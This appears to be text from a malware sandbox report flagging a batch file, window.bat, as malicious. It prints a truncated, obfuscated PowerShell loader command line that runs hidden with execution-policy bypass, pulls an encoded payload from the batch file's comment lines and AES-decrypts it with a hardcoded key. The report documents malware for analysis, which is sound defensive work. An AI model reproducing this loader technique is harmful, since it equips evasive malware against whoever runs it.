 2524 cmd.exe /c ""C:\Users\admin\Desktop\window.bat" "
EXE 987 46 17
2020 window.bat.exe PE -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\Deskto...
1k 2k 96
Process details ID 2020 Malicious
window.bat.exe
Windows PowerShell
Username: admin
Start: +54125ms Indicators:
100
OUT OF 100
Command line
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\Desktop
\window.bat').Split([Environment]::NewLine);foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) { $VuGcO = $YiLGW.Substring(3); break; }; };$uZOcm =
[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);$BacUA = New-Object System.Security.Cryptography.AesManaged;$BacUA.Mode =
[System.Security.Cryptography.CipherMode]::CBC;$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$BacUA.Key = [System.Convert]::
('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');$BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join
'')('2hn/J717js1MwdbbqMn7Lw==');$Nlgap = $BacUA.CreateDecryptor();$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0,
More Info
Hide all